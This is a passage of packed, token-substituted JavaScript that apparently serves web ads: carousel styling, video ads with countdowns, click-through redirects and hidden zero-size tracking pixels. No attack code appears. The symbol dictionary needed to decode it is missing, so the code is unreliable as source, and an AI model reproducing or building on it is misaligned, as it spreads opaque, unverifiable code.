{\\n\'+\'    1f: 2y;\\n\'+\'    1P-2q: \'+Z.4Z+\' px;\\n\'+\'    z-1H: 1;\\n\'+\'    2T: 0;\\n\'+\'    T: 1x%;\\n\'+\'    1P-5C: \'+Z.5Y+\';\\n\'+\'    1U: un;\\n\'+\'    5X-5A: ou;\\n\'+\'    1R-96: 1l-1R;\\n\'+\'}\\n\'+\'.2W-3t .e2:jR {\\n\'+\'    1f: 2y;\\n\'+\'    11: 0;\\n\'+\'    1K: 0;\\n\'+\'    2T: 0;\\n\'+\'    4s: \\\\\\\\;\\n\'+\'    z-1H: -1;\\n\'+\'    S: um;\\n\'+\'    O: 3d;\\n\'+\'    1X: uk-o9(uj, bG(0, 0, 0, 0) 0%, bG(0, 0, 0, 0.6) 1x%);\\n\'+\'}\\n\'+\'\\n\'+\'.2W-3t .e2 .oq-2r {\\n\'+\'    1P-8T: ui;\\n\'+\'    5E-S: jQ;\\n\'+\'    1O: \'+Z.6r+\';\'+\'    1L: 0;\\n\'+\'}\\n\'+\'\\n\'+\'.2W-3t .e2 .op {\\n\'+\'    1L: 0;\\n\'+\'    T: 1x%;\\n\'+\'    gv-jx: 1e-gv;\\n\'+\'    gv-1e: 1e-gv;\\n\'+\'    1O: \'+Z.5D+\';\'+\'    2n-c1: 22;\\n\'+\'    28: 2P;\\n\'+\'    O: 9X-3d;\\n\'+\'    2n-28: 7s;\\n\'+\'    O: -1Z-1R;\\n\'+\'    -1Z-5E-uh: 2;\\n\'+\'    -1Z-1R-e5: 67;\\n\'+\'}\';jP+=\'\\n\'+\'    .2W-3t{\\n\'+\'      3t-2t: 9X-2q;\\n\'+\'    }\\n\'+\'    @3t (5k-T: ug){\\n\'+\'      .1r.62{\\n\'+\'        5k-T: 31(10%)!3H;\\n\'+\'      }\\n\'+\'      .1r.bN{\\n\'+\'        5k-T: 31(20%)!3H;\\n\'+\'      }\\n\'+\'    }\\n\'+\'\\n\'+\'    @3t (2X-T: uf){\\n\'+\'      .1r.62{\\n\'+\'        5k-T: 31(20%)!3H;\\n\'+\'      }\\n\'+\'      .1r.bN{\\n\'+\'        5k-T: 31(40%)!3H;\\n\'+\'      }\\n\'+\'    }\\n\'+\'\\n\'+\'    @3t (2X-T: dW){\\n\'+\'      .1r.62{\\n\'+\'        5k-T: 31(30%)!3H;\\n\'+\'      }\\n\'+\'      .1r.bN{\\n\'+\'        5k-T: 31(50%)!3H;\\n\'+\'      }\\n\'+\'    }\';I\'<M>\'+jP+\'</M>\'},ob:D(){I{13:[],1u:[],6y:0,1H:0,bX:0,ue:10,g8:0,7z:[],g6:0,6o:F,6Y:F,4v:F,4N:"",5h:"62",bi:0,87:F,bW:F,4r:0,4O:0,jI:0,ud:0,e1:F,jK:2Q.2C(),1J:D(e0,P){G ob=C;G 13=P.13;ob.13=13;G 5b=B.R(P,\'Y.2W\',0);G ai=B.c[ob.bi];if(K ai.8c==\'2o\'){G 1c=ai.8c;if(K 1c.ot==\'93\'){5b=1c.ot}if(K 1c.e1==\'93\'){ob.e1=1c.e1}}ob.5h=B.R(P,\'Y.5h\',\'62\');G ga=B.R(P,\'Y.ga\',F);G g9=B.R(P,\'Y.g9\',F);ob.g8=5b;ob.6Y=(\'gu\'in 1p);G s=\'<N 1Q="2W-3t" id="\'+ob.4N+\'" ub="B.66.92[\'+ob.bi+\'].7A(J)" ua="B.66.92[\'+ob.bi+\'].7A(F)">\';G 2R=\'\';G 91=F;G c0=13.1q;if(c0>0){if(ob.3j(13[0],\'5j\',0)==1){91=J;if(c0>1){if(ob.3j(13[1],\'5j\',0)==1){91=F}}}}if(91){G 2m=+ob.bi+\'u9\';s+=\'<N M="1f:2y;17:1w"><1s id="u8" bZ="B.66.6z(\\\'\'+2m+\'\\\')" 3G="B.66.6z(\\\'\'+2m+\'\\\');I F;"  M="1f:2y;17:3k;11:3k;z-1H:bY;1l-2h:50%;1X:#3r;T:4o;S:4o;3U:3T" 1t="1o:2u/5I;3O,gt+gs/gr+gq+gp+gn+gm+gl+gk/gj+gi/gg/gf+ge/5Z/+gd=">\';s+=\'<N id="\'+2m+\'" M="O:22;1X:#37 !3H;1f:2y;17:3N;11:dO;S:9W;T:gc;1O:#3r !3H;1l:3N 5H #e4;2n-2d: 26;1P-5C:8b-8a;1P-2q:2Z;5E-S:4o;1l-2h:2e;z-1H:1T;3U:3T" 3G = "B.66.8Z(\'+ob.bi+\',0); I F" > gb C Ad</N ></N>\'}if(5b==1){s+=\'<4J 1Q="89-4J 11-89" id="\'+ob.4N+\'ol" M="O:22" 3G="B.66.4z(\'+ob.bi+\',-1)">&#nE;</4J>\'}s+=\'<N 1Q="os \'+ob.5h+\'" id="\'+ob.4N+\'8P">\';13.1y(D(ad,i){E f=ad.76;if(K ad.1d!=\'W\'){ad.1d.1y(D(u,ia){2R+=\'<1s M="1f:2y;17:-e3" T="0" S="0"   1t="\'+u.14+\'"/>\'})}E sp=ob.3j(ad,\'2Y\',\'\');if(sp!=""){2R+=\'<1s M="1f:2y;17:-e3" T="0" S="0" 1t="\'+sp+\'"/>\'}E bJ=\'<N 1Q="1r \'+ob.5h+\'" 1u="0" 49="\'+i+\'">\';E 14=ob.3j(ad,\'5u\',\'\');E oc=\'\';E 23=ob.3j(ad,\'23\',\'\');if(23!=\'\'){if(14==\'\'){14="88:"+B.7p()+"/1N.go?3q="+23}L{if(14.jO(\'{u7}\')==-1){oc=\' 3G="I B.66.lc(\'+ob.bi+\',\'+i+\',J)"\'}L{oc=\' 3G="B.66.lc(\'+ob.bi+\',\'+i+\',F) I F"\'}}}bJ+=\'<a 2z="\'+14+\'" 2B="jN" 3i="\'+ob.3j(ad,\'8S\',\'\')+\'" \'+oc+\'>\';bJ+=\'<1s 1Q="u6-u5" 1t="\'+f+\'"\'+\'/>\';if(!ga&&!g9){bJ+=\'<N 1Q="e2">\'+(!ga?\'<p 1Q="oq-2r">\'+ob.3j(ad,\'3i\',\'77 \'+i)+\'</p>\':\'\')+(!g9?\'<p 1Q="op">\'+ob.3j(ad,\'8S\',\'\')+\'</p>\':\'\')+\'</N>\'}s+=bJ+\'</a></N>\'});s+=\'</N>\';if(5b==1){s+=\'<4J 1Q="89-4J 1K-89" id="\'+ob.4N+\'oj" M="O:22" 3G="B.66.4z(\'+ob.bi+\',1)">&#nD;</4J>\'}s+=\'</N>\';if(2R!=\'\'){s+=2R}if(!ob.e1){G Z=B.66.oo(P.Y);B.H.1I("5y",Z)}B.H.1C(e0,s);ob.4z(0);if(ob.g8===1){G u=D(){G n=1p.9V(\'#\'+ob.4N+\'8P\').oh;ob.bW=ob.5V(ob.7z.1q-1,n,1);ob.g7();ob.om()};1p.9V(\'#\'+ob.4N+\'8P\').1k(\'u4\',u);if(ob.6Y){ob.fI()}G k=D(2x){if(ob.6o){if(2x.2m===\'ns\'){ob.87=J;ob.4z(-1)}L if(2x.2m===\'nq\'){ob.87=J;ob.4z(1)}}};1p.1k(\'fH\',k)}},om:D(){G ob=C;G 13=ob.7z;if(13){1z(E i=0;i<13.1q;i++){G v=13[i];if(v.2U("1u")==\'0\'){E id=v.2U("49");if(ob.5V(id,v,0)){v.3x("1u","1");ob.lv(id)}}}}},5V:D(i,n){G ob=C;1i{if(n){G 8X=n.8Y();G 2W=1p.9V(\'#\'+ob.4N);G jM=2W.8Y();if(8X.11>=jM.11&&8X.1K<=jM.1K){I J}}}1h(1m){}I F},g7:D(){if(C.g8==1){G ob=C;1p.5f(ob.4N+\'ol\').M.O=ob.1H===0||ob.4v||ob.87?\'22\':\'3d\';1p.5f(ob.4N+\'oj\').M.O=ob.bW||ob.4v||ob.87?\'22\':\'3d\'}},lc:D(i,px){G ob=C;if(ob.g6>0&&ob.g6>2Q.2C()-48){I F}G 23=ob.13[i].23;G 14="88://"+B.7p()+"/1N.go?3q="+23;if(px){G 1s=1S jL();1s.T="0";1s.S="0";1s.1t=14+"&nr=1&oi=1"}L{w.2w(14)}I J},lv:D(i){G ob=C;E 23=ob.13[i].23;ob.jK=2Q.2C();ob.6y++;B.ch(23)},fI:D(){G ob=C;G 2W=1p.5f(ob.4N);G 8N,8O;2W.1k(\'nx\',(2x)=>{8N=2x.fK[0].fJ});2W.1k(\'nw\',(2x)=>{8O=2x.fK[0].fJ});2W.1k(\'nv\',()=>{if(8N-8O>5){ob.4z(1);ob.4v=J}L if(8O-8N>5){ob.4z(-1);ob.4v=J}})},3j:D(4a,5i,d){I(4a[5i]!=X&&K 4a[5i]===K d?4a[5i]:d)},7A:D(7A){G ob=C;G dZ=ob.6o;ob.6o=7A||F;if(!ob.6o){if(ob.87||ob.4v){ob.87=F;ob.4v=F;ob.g7()}}L{if(!dZ){ob.87=F;ob.4v=F;ob.g7()}}},4z:D(4f){G ob=C;if(4f!=0){ob.g6=2Q.2C()}G 73=ob.13.1q;G jJ=1p.9V(\'#\'+ob.4N+\'8P\');G u3=1p.9V(\'#\'+ob.4N);E oe=jJ.oh;ob.7z=jJ.6x;E og=ob.7z[0];ob.bX=og.8W;G jH=ob.bX*73;ob.4r=jH;ob.jI=B.H.T(\'#\'+ob.4N);if(ob.1H>73-1){ob.1H=0}G od=ob.5V(ob.7z.1q-1,oe,1);if(4f===1&&ob.1H<73){ob.1H++}L if(4f===-1&&ob.1H>0){ob.1H--}G jG=ob.jI/ob.bX;if(ob.1H<0){ob.1H=0}E bV=ob.1H*ob.bX;G 2X=0;if(4f==1){2X=(jH-B.H.T("#"+ob.4N))+(ob.5h==\'62\'?0:1x);if(ob.bW){ob.1H--;I}if(od){I}G 8V=D(){if(bV+((ob.bX/1x)*(ob.5h==\'62\'?10:80))>2X){if(ob.5h==\'62\'&&ob.1H>ob.13.1q-jG){}L{if(ob.5h!=\'62\'){bV=2X}}}};if(bV>2X){if(ob.1H<ob.13.1q-jG){bV=2X}L{if(!ob.bW){8V()}L{ob.1H--}}}L{8V()}}L{ob.bW=F}1p.9V(\'#\'+ob.4N+\'8P\').M.43=\'oa(\'+-bV+\'px)\'}}}};B.4H={4Y:[],3M:D(){I"1.0"},O:D(ii,P){G ob=C;ob.4Y[ii]=1S ob.4q();if(ob.4Y[ii].2E(ii,P.Y)){ob.4Y[ii].dc(ii,P)}},u2:F,bI:F,4q:D(){I{dY:0,3W:F,bi:0,19:X,Q:"",7x:"",g5:F,73:0,42:0,34:X,13:[],7u:F,dS:X,fM:F,bB:F,bw:F,6k:F,6j:F,bA:F,bt:F,u1:F,6Y:F,4v:F,6p:F,dQ:F,jl:J,bF:F,6n:F,fL:J,6o:F,71:F,70:F,fC:F,g3:[],Y:{dH:{on:F,81:0},5t:{on:F,fD:J},5U:{on:F,81:2,2A:10,fZ:F,},2p:{on:F,4d:0,1f:\'11\',81:2,2A:25,fZ:F,5B:{fU:F,bK:F,7t:F,fV:F,Z:{65:\'\',7y:\'\',6r:\'\',5D:\'\',9U:\'\',4Z:15,5Y:\'jF\',},5z:0,85:0,}}},1W:D(){G t=C;if(t.7u){1i{t.dS.5e()}1h(e){}}B.H.1C(\'#\'+t.Q+\'5g\',\'\');B.H.2b(\'#\'+t.7x);t.bF=J;t=X},dc:D(ii,P){G o=C;if(o.bi===0){o.bi=ii}L{if(o.bi!==ii){B.i("g4 29 9T bU bT bS 9S 2I, 9R be bR");I}}o.13=P.13;o.73=P.13.1q;B.ad(-1,\'1E\',D(){G ai=B.c[ii];o.7x=ai.O;1i{G n=B.H.1j("#"+ai.O);n.dX(\'jE\',\'<N id="6v\'+ai.O+\'" M="S:dW;"></N>\');1S 4M({2c:1p.5f(\'6v\'+ai.O),7w:D(){B.i(\'Ad \'+ai.O+\' 6w\');B.H.2b(\'#6v\'+ai.O);o.1J(0);C.5e()},3L:\'2T-in-5G\'})}1h(1m){B.H.2b(\'#6v\'+ai.O);o.1J(0)}})},5a:D(){C.33(J)},bE:D(){C.33(F)},33:D(5a){5a=5a|F;G ob=C;G i=ob.42;ob.6p=F;ob.g1=F;B.H.1W("#9N"+ob.34.1G);if(ob.71){ob.fY(0);ob.71=F}if(5a){i++;if(i>=ob.73){I}}L{if(i<=0){I}i--;if(i<0){i=0}}1i{ob.34.V.4w();if(ob.7u){ob.dS.5e()}ob.34=X}1h(e){}ob.42=i;ob.1J(i)},1J:D(i){G ob=C;ob.6p=F;ob.dQ=F;G ii=ob.bi;G ad;if(ob.13.1q>0){ad=ob.13[i];if(ad==X){ob.1W();I}}L{if(ob.13.1q==0){ob.1W();I}}G u=\'W\';G pl;G jD=F;if(!ob.g3[i]){ob.g3[i]=pl=B.1E.bQ();jD=J}L{pl=ob.g3[i]}pl.dV=F;pl.bi=ob.bi;pl.7v=i;pl.1G=ob.Q+\'3V\';G ai=B.c[ii];pl.2j=B.H.1j("#"+ai.O);if(pl.2j===X){1A.1u("6Z fE 1E 4e 9K");I}ob.34=pl;B.H.1W("#9N"+ob.34.1G);ob.fY();if(ob.4v){ob.bC(F)}pl.bP(ad,D(1b){G 2s="";G 3w=\'\';if(1b!=X&&K 1b!=u&&K 1b.4p!=u&&1b.4p!=\'\'){2s=1b.4p}L{if(K ad!=u&&K ad.5d!=u&&ad.5d!=""){2s=ad.5d}3w=B.R(ad,\'dR\',\'\')}if(K 1b!=u){ob.13[i].1V=1b}L{ob.13[i].1V=[]}if(2s==\'\'){ai.1o=ad;ai.29=\'4H\';B.6u(pl.bi,\'4H\',\'\',ai);pl.2a(1b.3K,\'3K\');I}B.H.Z(pl.2j,{1f:\'6t\',O:\'22\',28:\'2P\'});if(!ob.fM){ob.nH();ob.fM=J}pl.V=B.H.1j("#"+ob.Q+\'fR\'+i);if(pl.V==X){1A.1u("9Q u0 V");I}B.H.1j("#"+ob.Q+\'8P\').M.43=`oa(-${i*1x}%)`;B.1E.dU(ob.Q+"fR"+i,2s,3w,D(dT,3J){if(dT){ob.dS=3J;ob.7u=J}L{if(ob.7u){ob.7u=F;ob.dS=X;ad.dR=\'\'}}});ob.nW();B.H.2G(\'#\'+ai.O);if(jD){ob.o6()}})},o2:D(e){G ob=C;G i=1D(e.2B.61);G d=1D(e.2B.2A);if(ob.7u){d=60}G t=d-i;4L jC=t/d*1x;G 1a=B.H.1j(\'#fN\'+ob.bi+\'nC\');1a.M.1X=`tZ-o9(5X ${jC*3.6}o8,5F ${jC*3.6}o8)`;if(t<0){t=0}1a=B.H.1j(\'#fN\'+ob.bi+\'nB\');1a.g2=3I.o7(t)},o6:D(){G ob=C;G pl=ob.34;G i=ob.42;G u=\'W\';G o5=B.H.1j(\'#\'+ob.Q+\'fR\'+i);o5.1k(\'3v\',D(e){if(ob.42>0){1A.1u("V 3v",e);1M(D(){},1T)}});G ch=D(){if(!ob.fL){pl.V.4l=F}pl.V.1k(\'1N\',D(e){if(ob.6p){e.4x();ob.6p=F;ob.jj();I F}L{1A.1u("tY a 1N",pl.V.6p)}})};pl.V.1k(\'bO\',D(){if(pl.V.o4>pl.V.o3){1A.1u("1c 62")}L{1A.1u("bN")}});pl.V.1k("36",D(e){ob.6p=J;1M(D(){ch()},48)});pl.V.1k(\'bM\',D(e){G ad=ob.13[ob.42];G i=1D(e.2B.61);G d=1D(e.2B.2A);if(ob.42<0||ad==X||!ob.6p||d<=0){I}ob.o2(e);ob.nZ(i);ob.nV(i);pl.o1(e,ad,ob.bi,\'4H\');if(i>=60){if(ob.70){ob.5a()}L{ob.34.V.4w()}}});pl.V.1k("9P",D(e){G ad=ob.13[ob.42];if(K ad.1V.1d.52!=u){pl.2a(ad.1V.1d.52.13,\'52\')}if(ob.70&&!ob.6n&&ob.6p){ob.5a()}})},jB:D(){G ob=C;ob.g1=J;B.H.5T("#9N"+ob.34.1G,1T,D(){G d=ob.Y.5U.2A;if(d>0){G o0=ob.42;1M(D(){if(ob.42==o0){B.H.8M("#9N"+ob.34.1G,0);ob.g1=F}},1T*d)}})},nZ:D(nY){G ob=C;if(!ob.dQ){if(!ob.Y.5U.on){ob.dQ=J;I}G 81=ob.Y.5U.81;if(nY>=81){G ad=ob.13[ob.42];G 5U=B.R(ad,"3i","");if(5U!=""){B.H.1C("#9N"+ob.34.1G,5U);ob.dQ=J;ob.nX=J;ob.jB()}}}L{if(ob.nX){if(ob.6o&&ob.Y.5U.fZ){if(!ob.g1){G ad=ob.13[ob.42];if(!ad.g0){ad.g0=0}if(ad.g0<1){ad.g0++;ob.jB()}}}}}},nW:D(){G ob=C;G i=ob.42;if(ob.73>1){if(i>0){ob.bB=J;if(ob.6j&&!ob.6k&&!ob.6Y){B.H.5T("#9M"+ob.Q,0);ob.6k=J}}L{ob.bB=F;if(ob.6k&&!ob.6Y){B.H.8M("#9M"+ob.Q,0);ob.6k=F}}if(i<ob.73-1){ob.bw=J;if(!ob.6j&&ob.6k&&!ob.6Y){B.H.5T("#9L"+ob.Q,0);ob.6j=J}}L{ob.bw=F;if(ob.6j&&!ob.6Y){B.H.8M("#9L"+ob.Q,0);ob.6j=F}}if(ob.6Y&&!ob.4v){if(ob.bw){B.H.5T("#9L"+ob.Q,1T,D(){ob.6j=J;1M(D(){B.H.8M("#9L"+ob.Q,1T,D(){ob.6j=F})},jA)})}if(ob.bB){B.H.5T("#9M"+ob.Q,1T,D(){ob.6k=J;1M(D(){B.H.8M("#9M"+ob.Q,1T,D(){ob.6k=F})},jA)})}}}ob.4v=F},nV:D(i){G ob=C;if(ob.Y.2p.on){G ad=ob.13[ob.42];G nU=D(i){if(i>=ob.Y.2p.81){if(!ob.71&&!ad.8U){ad.8U=2Q.2C();ob.8U=2Q.2C();ob.fG()}}if(ob.6o&&ad.8U&&!ob.71){if(ob.Y.2p.fZ){if(ob.8U<2Q.2C()-tX){ob.8U=2Q.2C();ob.fG();1A.1u("2G bc 6o")}}}};if(!ad.2p){ad.2p=[];ob.nS()}if(ad.2p.1q>0){nU(i)}}},fY:D(tW=0){B.H.1W("#fO"+C.bi);C.71=F},fG:D(){G ob=C;if(ob.Y.2p.on){G ad=ob.13[ob.42];if(ob.71){I}if(ad.2p.1q>0){ob.71=J;ob.nR(D(){G 1a=B.H.1j("#fO"+ob.bi);G su=ob.Y.2p;B.H.5T(1a,1T,D(){if(su.1f==\'17\'&&su.5B.7t&&su.5z==1){B.H.Z(1a,{O:\'1F\',\'1F-jx\':\'74\',\'28-y\':\'2P\'})}ad.2p.1y(D(v,k){if(v.nI){if(!v.nT){v.nT=J;B.ch(v.23)}}});G d=ob.Y.2p.2A;G 1r=ob.42;ob.8U=2Q.2C();if(d>0){1M(D(){if(1r==ob.42){ob.fY(1)}ob.8U=2Q.2C();ob.71=F},d*1T)}})})}}},nS:D(fn){G ob=C;G 86=[];G ad=ob.13[ob.42];ad.2p=[];E 1B=B.c[ob.bi];E 1c={s:{},id:ob.Y.2p.4d,49:0};B.fX(1B,1c);if(ad.jz&&ad.jz>0){1c.tV=ad.jz}G ay=\'&ad=\'+4y.5c(1c);B.o(\'3j\',ay+\'&4X=3j\',0,{3F:D(j){if(j!=X&&K j.51==\'2o\'&&j.51.1q>0){G 3F=j.51[0];G o=ob.Y.2p.5B;o.5z=3F.Y.5z;o.85=3F.Y.85;if(K 3F.Y.Z=="2o"){o.Z=3F.Y.Z}ad.2p=3F.13}if(K fn==\'D\'){fn(ad.2p.1q>0)}},3v:D(e){if(K fn==\'D\'){fn(F)}}})},nR:D(fn){G ob=C;G 1a=B.H.1j("#fO"+ob.bi);B.H.Z(1a,{"17":"-tU"});B.H.1C(1a,\'\');B.H.2G(1a);G ad=ob.13[ob.42];G dP=B.H.S(ob.34.2j);G jt=B.H.T(ob.34.2j);G 5W=(dP/2);G bL=(dP/1x)*30;G jy=dP<nQ||dP<nQ;if(jy){if(bL<5W){5W=bL}}B.H.1C(1a,\'\');G M=\'1X-1O: bG(0, 0, 0, 0.7);1O:5X;1P-2q:dO;1l-2h: 4o;5E-S:dN;28:2P;\';G 8R=jy?bL:fW;G 5z=ob.Y.2p.5B.5z;G 85=ob.Y.2p.5B.85;if(ad.2p.1q>1){M+=\'2X-T:6s;\'}if(ob.Y.2p.1f==\'17\'){M+=\'2L:11;\';if(5z<=1){B.H.Z(1a,{O:\'1F\',\'1F-jx\':\'74\'});if(ob.Y.2p.5B.7t){if(5W>fW){5W=fW;if(5W>bL){5W=bL}if(8R>5W){8R=5W}}8R+=\'px\'}L{5W=50;M+=\'1U:2e;\'}}L{G mx=5z*60;if(ob.Y.2p.5B.7t){mx=5z*1x}if(mx<5W){5W=mx}8R+=\'px\'}}L{if(ob.Y.2p.5B.7t){8R+=\'px\';M+=\'1L:2e\';if(ob.Y.2p.1f==\'11\'){}}L{if(ob.Y.2p.5B.bK){G w=1x;if(ob.Y.2p.5B.fU){w=jw}M+="T:"+w+"px;1L:2e;"}}}G 2K=ob.Y.2p.5B;G nO=\'1P-5C:\'+2K.Z.5Y+\';1P-2q:\'+(2K.Z.4Z/1x)*80+\'px;1O:\'+2K.Z.5D+\'!3H;1P-8T:tT;\';G nP=\'1P-5C:\'+2K.Z.5Y+\';1P-2q:\'+2K.Z.4Z+\'px;1O:\'+2K.Z.6r+\'!3H;1P-8T:dM;\';1z(G ia=0;ia<ad.2p.1q;ia++){G 1r=ad.2p[ia];G dL="tS"+ob.bi+"2H"+ia;G 1C=\'\';if(ob.Y.2p.1f==\'17\'){if(2K.7t){1C+=\'<1s 1Q="nN" 3u="B.k(C)" M="O:3d;2L:11;S:\'+8R+\'" 1t="\'+1r.76+\'"/>\'}if(2K.7t&&(2K.bK||2K.fV)){1C+=\'<N M="O:3d;2L:11;1L-17:32;1L-2T:32;1U-1K:2e">\'}if(2K.fU&&!2K.7t){1C+=\'<1s 1Q="nM" 3u="B.k(C)" M="T:fT;S:fT;1l-2h: 50%;O:3d;2L:11" 1t="\'+1r.76+\'"/>\'}if(2K.bK){1C+=\'<N 1Q="nL" M="1U-11:2e;5X-5A: 74;28: 2P;2n-28: 7s;\'+nP+\'">\'+1r.3i+\'</N>\'}if(2K.fV){1C+=\'<N 1Q="tR" M="1U-11:2e;28: 2P;2n-28: 7s;\'+nO+\';2X-T:tQ; ">\'+1r.8S+\'</N>\'}if(2K.7t&&(2K.bK||2K.fV)){1C+=\'</N>\'}}L{if(ob.Y.2p.5B.7t){1C=\'<1s 1Q="nN" 3u="B.k(C)" M="O:3d;S:\'+8R+\'" 1t="\'+1r.76+\'"/>\'}L{if(ob.Y.2p.5B.fU){1C+=\'<1s 1Q="nM" 3u="B.k(C)" M="T:fT;S:fT;1l-2h: 50%;O:3d;" 1t="\'+1r.76+\'"/>\'}if(ob.Y.2p.5B.bK){1C+=\'<N 1Q="nL" M="1U-11:2e;5X-5A: 74;28: 2P;2n-28: 7s;1L-17:32;1L-2T:32 ">\'+1r.3i+\'</N>\'}}}G Z=M;if(ia>0&&ob.Y.2p.1f==\'17\'){Z+=\'1L-11:2e;\'}G s=\'<N 1Q="tP" nJ="\'+ia+\'" tO="bJ" id="\'+dL+\'" M="3U:3T;O: 1F;2n-2d:11;\'+Z+\'">\'+1C+\'</N>\';B.H.1I(1a,s);G h=B.H.S(1a);G w=B.H.T(1a);G nK=jt-20;if(h>5W){B.H.2b("#"+dL);ia--;1e}if(ob.Y.2p.1f==\'17\'){if(5z<=1){if(w>nK){B.H.2b("#"+dL);ia--;1e}}}G jv=B.H.1j("#"+dL);jv.1k("1N",D(ev){G i=jv.2U("nJ");i=(1D(i));G 1r=ad.2p[i];if(1r!=X){ev.4x();G 14=B.7p()+"/1N.go?3q="+1r.23;B.2w(14)}});1r.nI=J}G h=B.H.S(1a);G w=B.H.T(1a);1M(D(){G ju=B.H.S(1a);G fS=B.H.T(1a);if(ju!=h||w!=fS){1A.1u("tN 1R 2q",h,ju,w,fS)}G Z={"17":"2e"};if(ob.Y.2p.1f==\'17\'){G jr=jt-fS;if(jr>0){Z.11=(jr/2)+\'px\'}}B.H.Z(1a,Z);B.H.1W(1a);fn()},1T)},nH:D(){if(!B.4H.bI){B.4H.bI=J;G 4n=B.R(B.ca,"3c","");if(4n!=""){B.H.1I(\'5y\',\'<9O 7r="nG" 2z="\'+4n+\'/nF.go?2t=Z&2s=2W">\')}}G ob=C;ob.34.2j.dK.7q("4H-3t");G 1E=\'<N id="\'+ob.Q+\'tM%%jp%%"  1Q="4H-1r"><1E id="\'+ob.Q+\'fR%%jp%%" 4l="4l" %%4K%% fQ="32" 1t="" fP  1Z-84 tL\'+(ob.Y.5t.on?\' 5t\':\'\')+\'></1E></N>\';G jo=\'\';1z(G ia=0;ia<ob.73;ia++){G 5w=1E.5x("%%jp%%",ia.83());G 4K=\'\';G 82=B.R(ob.13[ia],"82","");if(82!=""){4K=\' 4K="\'+82+\'" \'}5w=5w.3h("%%4K%%",4K);jo+=5w}B.H.1C(ob.34.2j,(ob.73>1?\'<4J id="9M\'+ob.Q+\'" 1Q="4H-4J bE" 3G="B.4H.4Y[\'+ob.bi+\'].bE()">&#nE;</4J><4J 1Q="4H-4J 5a"  id="9L\'+ob.Q+\'" 3G="B.4H.4Y[\'+ob.bi+\'].5a()">&#nD;</4J>\':\'\')+\'<N 1Q="4H-tK" id="\'+ob.Q+\'8P" >\'+jo+\'</N>\');if(ob.Y.dH.on){B.H.72(ob.34.2j,\'<N id="jk\'+ob.bi+\'"  M="1f:2y;z-1H:1T;1K:1w;O:22">\'+B.3g+\'</N>\');1M(D(){B.H.2G(\'#jk\'+ob.bi)},ob.Y.dH.81*1T)}if(ob.Y.2p.on){G M=[\'11\',\'1K\'].4m(ob.Y.2p.1f)>-1?\'2X-T:31(30%);\':\'2X-S:31(30%);\';if(ob.Y.2p.1f==\'1K\'){M+=\'1K:2e;\'}B.H.72(ob.34.2j,\'<N 1Q="tJ" id="fO\'+ob.bi+\'"  M="1f:2y;jn:2e;z-1H:1T;17:2e;\'+M+\'"></N>\')}B.H.72(ob.34.2j,\'<N id="8Q\'+ob.34.1G+\'"></N>\');B.H.1I(ob.34.2j,\'<N 1Q="tI" id="fN\'+ob.bi+\'nC"><bH 1Q="tH" id="fN\'+ob.bi+\'nB">0</bH></N>\');ob.nz();if(ob.Y.5U.on){G 1K=\'2e;\';if(ob.Y.5t.fD){1K=\'5v;\'}B.H.1I(ob.34.2j,\'<N 1Q="tG" id="9N\'+ob.34.1G+\'" M="1f:2y;2T:\'+(ob.Y.5t.on?50:5)+\'px;z-1H:1T;1X-1O: bG(0, 0, 0, 0.7);1O: #3r;1U: 2Z;1l-2h: 2Z;2n-2d: 26;jn:2Z;11:nA;1K:\'+1K+\';3U:3T;O:22;"></N>\')}ob.nu();ob.fM=J},nz:D(){G ob=C;if(ob.Y.5t.fD){B.H.1I(ob.34.2j,\'<N 1Q="tE jm" id="ny\'+ob.bi+\'" M="2T: 2Z;z-1H:6q"></N>\');G 5b=B.H.1j(\'#ny\'+ob.bi);5b.1k("1N",D(){ob.70=J;G m=ob.34.V.4l;ob.34.V.4l=!m;if(!m){5b.dK.7q("jm");ob.fL=J}L{5b.dK.2b("jm");ob.fL=F}})}},fI:D(){G ob=C;G 2W=B.H.1j("#"+ob.Q+\'8P\');G 8N,8O;2W.1k(\'nx\',(2x)=>{8N=2x.fK[0].fJ});2W.1k(\'nw\',(2x)=>{8O=2x.fK[0].fJ});2W.1k(\'nv\',()=>{if(8N-8O>50){if(ob.42<ob.13.1q-1){ob.4v=J;ob.70=J;ob.5a()}}L if(8O-8N>50){if(ob.42>0){ob.4v=J;ob.70=J;ob.bE()}}})},nu:D(){G ob=C;if(ob.6Y){ob.fI()}L{G ai=B.c[ob.bi];B.H.1j("#"+ai.O).1k(\'tD\',D(e){if(!ob.bF){ob.bC(J);ob.6o=J;ob.70=J}});B.H.1j("#"+ai.O).1k(\'tB\',D(e){if(!ob.bF){ob.bC(F);ob.6o=F}});G fH=D(2x){if(ob.2P){1A.1u("nt to tA");I}if(!ob.6n&&ob.70){if(2x.2m===\'ns\'){ob.70=J;ob.4v=J;ob.bE()}L if(2x.2m===\'nq\'){ob.70=J;ob.4v=J;ob.5a()}}};1p.1k(\'fH\',fH);B.H.np(D(wo,ho,w,h){if(!ob.bF&&ob.71){ob.71=F;ob.fG()}});B.H.nn(D(ev){if(!ob.bF){1i{ob.jl=B.H.5V(ob.34.2j);if(ob.jl){if(!ob.6p&&ob.6n){ob.34.V.36();ob.6n=F}}L{if(ob.6p){ob.34.V.4w();ob.6p=F;ob.6n=J}}}1h(e){}if(ob.6o&&!ob.6n&&ob.fC){if(ev.ty>0){ob.bE()}L{ob.5a()}ob.70=J}}})}if(B.R(ob.Y,"dH.on",F)){B.H.1j(\'#jk\'+ob.bi).1k(\'1N\',D(e){ob.1W()})}if(B.R(ob.Y,"5U.on",J)){B.H.1j("#9N"+ob.34.1G).1k(\'1N\',D(e){ob.jj()})}},jj:D(){G ob=C;G ad=ob.13[ob.42];G 14=\'\';14=B.R(ad,\'5u\',\'\');if(ad.1V.6m!=\'\'){14=ad.1V.6m}if(14!=\'\'){G 1v=\'4X=4I&3q=\'+ad.23;B.o(\'4I\',1v,0,{3F:D(a){}})}L{if(ad.23!=""){14=B.7p()+"/1N.go?3q="+ad.23}L{I}}if(ad.1V.6l!=\'\'){G 3f=[];3f.27(ad.1V.6l);ob.34.2a(3f,\'dJ\')}B.2w(14);G ai=B.c[ob.bi];ai.1o=ad;ai.29=\'4H\';B.4k(\'1N\',ob.bi,{dI:0},ai)},bC:D(2G,fF){fF=fF||F;G ms=fF?0:1T;G ob=C;if(2G){if(ob.4v){1A.1u("bD bc 